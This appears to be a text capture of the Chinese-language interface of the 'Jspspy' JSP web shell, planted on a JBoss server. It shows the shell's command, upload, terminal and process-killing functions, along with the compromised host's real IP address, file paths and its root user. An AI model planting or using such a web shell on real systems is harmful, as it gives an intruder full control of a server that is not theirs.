 211.95.193.67/manage/
※Jspspy web~shell V1.0
211.95.193.67/files/head/20141103183718.jsp
FilePath: /webdata01/jboss/jboss-4.2.3.GA/server/default/./deploy/intermarket.war/files/head/ GOtoLink
☆黑客手册专版☆
+≪查看硬盘≫>
本地磁盘: /
〖站点根目录〗
〖本程序目录〗
〖新建目录〗
〖新建文本〗
●查找文件
●上传文件
+≪服务器端工具≫
〖系统参数〗
〖CMD命令〗
〖终端工具〗
〖端口列表〗
〖服务列表〗
〖进程列表〗
〖结束进程〗
〖注册表操作〗
服务器信息
服务器名称 211.95.193.67
ip地址 130.51.1.115
服务器端口 80
操作系统 Linux2.6.18-128.el5 amd64
MAC地址 null
当前用户名 root
当前用户目录 /root
当前用户工作目录 /webdata01/jboss/jboss-4.2.3.GA/bin
程序绝对路径 /webdata01/jboss/jboss-4.2.3.GA/server/default/./deploy/intermarket.war/files/head/20141103183718.jsp
网络协议版本 HTTP/1.1
JDK版本 1.6.0
JDK安装路径 /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
JAVA虚拟机版本 1.0
JAVA虚拟机名 OpenJDK 64-Bit Server VM
JAVA类路径 /webdata01/jboss/jboss-4.2.3.GA/bin/run.jar
系统path变量 /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/lib/amd64/server:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/lib/amd64:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib6
JAVA临时目录 /tmp
扩展目录路径 /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/lib/ext:/usr/java/packages/lib/ext